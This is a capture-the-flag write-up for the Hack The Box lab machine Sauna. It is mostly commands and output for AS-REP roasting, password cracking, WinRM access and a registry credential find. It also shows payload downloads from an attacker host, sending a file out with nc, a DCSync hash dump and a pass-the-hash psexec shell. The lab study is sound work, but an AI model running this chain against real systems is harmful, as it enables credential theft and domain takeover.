Details
This machine is Sauna from Hack The Box
Recon
kali@kali@~$ nmap -sV -p- -T4 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-21 12:15 EST
Nmap scan report for 10.10.10.175
Host is up (0.13s latency).
Not shown: 65516 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-02-22 01:25:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
64386/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=2/21%Time=5E501260%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 693.06 secondsSo it is a DC
User
Start on http://10.10.10.175/

I then added the domain to hosts which was egotistical-bank.local, and found some potential names in the about section http://egotistical-bank.local/about.html#team
I decided to try using impacket GetNPUsers.py with some username guessing to see if I got anything. In this case it turned out the <first initial><surname> naming scheme worked
kali@kali:~$ python3 ./GetNPUsers.py egotistical-bank.local/fsmith
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:For password I just hit enter
[*] Cannot authenticate fsmith, getting its TGT
[email protected]:5e70e836fb2cbee9ae9842fdea4c7b0c$7a1aa85d31135d8993e32f64a42b08a3e64ce822b577e01f9ff5affe95cda5ee634b4d350e05b4b4892cd6be86f59154813efea05e76e80aaddc258e37da06d5bbba0961a7459772d8d0f40d7ec005162ae9b96c4a4c09d22ce0cf821586bf31ccd899dedcee6005f2a1c6944c09f66da4016aeae37b4b37eba9ace688b362f1bc018c15091f4e1d051c238791b6e89e2e5d86eb098a84f52d05e2bfd0373e0e654d0656642701dec2f953b7bddd9fdbb12d98be1f5fd287a993fb3938c080caac0b17924556973585d5a9bd0544ac676498fe50db8cbeb2e195713dfaa0dee8ff2bf1dc14513873994097394638e6a9e562be2c2a2dbfe1fbe64d7a4a5dd14aThis gave me a hash, but only worked for fsmith. I ran the hash into john
kali@kali:~$ john fsmith --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ([email protected])
1g 0:00:00:06 DONE (2020-02-21 13:16) 0.1594g/s 1681Kp/s 1681Kc/s 1681KC/s Thing..Thanongsuk_police
Use the "--show" option to display all of the cracked passwords reliably
Session completedI verified this with smb
kali@kali:~$ smbmap -H 10.10.10.175 -u fsmith -p Thestrokes23
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.175...
[+] IP: 10.10.10.175:445 Name: egotistical-bank.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
.
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 InitShutdown
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 lsass
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ntsvcs
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 scerpc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-360-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 epmapper
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-1c8-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 LSM_API_service
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 eventlog
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-454-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 atsvc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-628-0
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 wkssvc
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-258-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-258-1
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\49669
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 219afc56066dc57a
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 RpcProxy\593
fr--r--r-- 4 Sun Dec 31 19:03:58 1600 srvsvc
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 spoolss
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-b58-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 netdfs
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 vgauth-service
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-248-0
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 ROUTER
fr--r--r-- 3 Sun Dec 31 19:03:58 1600 W32TIME_ALT
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-bf4-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 PIPE_EVENTROOT\CIMV2SCM EVENT PROVIDER
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 Winsock2\CatalogChangeListener-bb8-0
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 iisipmbe01b32b-4373-4ed5-8515-c0982670f85d
fr--r--r-- 1 Sun Dec 31 19:03:58 1600 iislogpipe755ca8f7-64f0-4ce8-80cc-bc9b91a36bb7
IPC$ READ ONLY Remote IPC
.
dr--r--r-- 0 Thu Jan 23 00:44:49 2020 .
dr--r--r-- 0 Thu Jan 23 00:44:49 2020 ..
NETLOGON READ ONLY Logon server share
.
dr--r--r-- 0 Thu Jan 23 00:32:39 2020 .
dr--r--r-- 0 Thu Jan 23 00:32:39 2020 ..
dr--r--r-- 0 Thu Jan 23 00:29:26 2020 color
dr--r--r-- 0 Thu Jan 23 00:32:39 2020 IA64
dr--r--r-- 0 Thu Jan 23 18:10:43 2020 W32X86
dr--r--r-- 0 Thu Jan 23 18:10:42 2020 x64
print$ READ ONLY Printer Drivers
RICOH Aficio SP 8300DN PCL 6 NO ACCESS We cant print money
.
dr--r--r-- 0 Thu Jan 23 00:44:49 2020 .
dr--r--r-- 0 Thu Jan 23 00:44:49 2020 ..
dr--r--r-- 0 Thu Jan 23 00:44:49 2020 EGOTISTICAL-BANK.LOCAL
SYSVOL READ ONLY Logon server shareThe creds worked, so I then requested any other details it couldn't get before without auth
Note: I had to sync my timezone with the box for this to work
kali@kali:~$ python3 ./GetNPUsers.py egotistical-bank.local/fsmith:Thestrokes23 -request
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Name MemberOf PasswordLastSet LastLogon UAC
------ ------------------------------------------------------------------ -------------------------- -------------------------- --------
FSmith CN=Remote Management Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL 2020-01-23 16:45:19.047096 2020-02-22 03:18:54.692546 0x410200
[email protected]:099f4d20c7b4bfb00478eb688d71d7fe$d261b4fc82d73cfded50ce545c0cd192c2fc4e06670dd41b403a931a5a6d706d9c16d0882fd17d754f87482be1f98affcf4a351248aa7abb45bdb62e0c6dd42fac89ed92a4c7ff71a0425e2a21e82b68bad017ca13dec868b66a3fa7ea49aa5bb0853e0c6b9639bedf127edb09a384fb0e4ae0eb99496915bb371cf979c3b5d640314afed17f07162f7b577feba980ebb0ee9e187f8d7a87df3723ae39a5cfda7c97547f0ae40442185b7fc45c985a213afbe0bb516d30b07fdb838648df4a3d34ef622255043ff25f076fadf2640548c7eef993e1b48c72441429194736f69a4c993f495c1c5719a1f7f3d5825f9d48aa3683f4bdf0dac0df41afb83e080206I am in the Remote Management Users group, so I should be able to get a shell on evil winrm
kali@kali:~$ ./evil-winrm.rb -i egotistical-bank.local -u FSmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> And get the user flag
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
[REDACTED]System
During enum I found a default password in the registry
kali@kali:~$ *Evil-WinRM* PS C:\> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DefaultDomainName REG_SZ EGOTISTICALBANK
DefaultUserName REG_SZ EGOTISTICALBANK\svc_loanmanager
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x8e3982368
ShutdownFlags REG_DWORD 0x80000027
DisableLockWorkstation REG_DWORD 0x0
DefaultPassword REG_SZ Moneymakestheworldgoround!
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKeyThe important lines being
DefaultUserName REG_SZ EGOTISTICALBANK\svc_loanmanager
DefaultPassword REG_SZ Moneymakestheworldgoround!I tried these on evil winrm too
kali@kali:~$ ./evil-winrm.rb -i egotistical-bank.local -u svc_loanmgr -p Moneymakestheworldgoround!
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> Here I ended up using bloodhound. So, I moved an ingestor onto the machine
*Evil-WinRM* PS C:\tmp> Invoke-WebRequest -URI http://10.10.14.27:8000/SharpHound.ps1 -OutFile C:\tmp\SharpHound.ps1
*Evil-WinRM* PS C:\tmp> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\tmp> Invoke-Bloodhound -CollectionMethod All -IgnoreLdapCert -LDAPUser svc_loanmgr -LDAPPass Moneymakestheworldgoround!I then used nc to extract the resulting zip
*Evil-WinRM* PS C:\tmp> Invoke-WebRequest -URI http://10.10.14.27:8000/nc.exe -OutFile C:\tmp\nc.exe
kali@kali:~$ nc -nlvp 4444 > hound.zip
*Evil-WinRM* PS C:\tmp> cmd /r ".\nc.exe 10.10.14.27 4444 < 20200221204928_BloodHound.zip"Which I loaded into blood hound

I should be able to DCSync
kali@kali:~$ sudo python3 secretsdump.py -just-dc svc_loanmgr:Moneymakestheworldgoround\[email protected]
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:7a2965077fddedf348d938e4fa20ea1b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a90968c91de5f77ac3b7d938bd760002373f71e14e1a027b2d93d1934d64754a
SAUNA$:aes128-cts-hmac-sha1-96:0bf0c486c1262ab6cf46b16dc3b1b198
SAUNA$:des-cbc-md5:b989ecc101ae4ca1
[*] Cleaning up... The hash I wanted was
aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dffWhich I used with psexec
kali@kali:~$ python3 psexec.py [email protected] -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on egotistical-bank.local.....
[*] Found writable share ADMIN$
[*] Uploading file sXVKuYnf.exe
[*] Opening SVCManager on egotistical-bank.local.....
[*] Creating service OjlZ on egotistical-bank.local.....
[*] Starting service OjlZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>This should be a system shell
C:\Windows\system32>whoami
nt authority\systemAnd grab the flag
C:\Users\Administrator\Desktop>type root.txt
[REDACTED]